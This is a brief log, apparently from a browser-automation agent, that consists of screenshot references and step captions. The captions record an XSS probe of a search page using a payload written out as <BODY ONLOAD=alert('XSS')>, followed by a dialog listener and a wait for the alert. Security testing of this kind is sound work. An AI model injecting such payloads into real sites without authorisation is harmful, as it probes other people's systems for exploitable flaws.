

Navigated to search page with XSS payload 13: <BODY ONLOAD=alert('XSS')>...


Set up dialog listener for XSS payload 13


Waited for potential alert from XSS payload 13


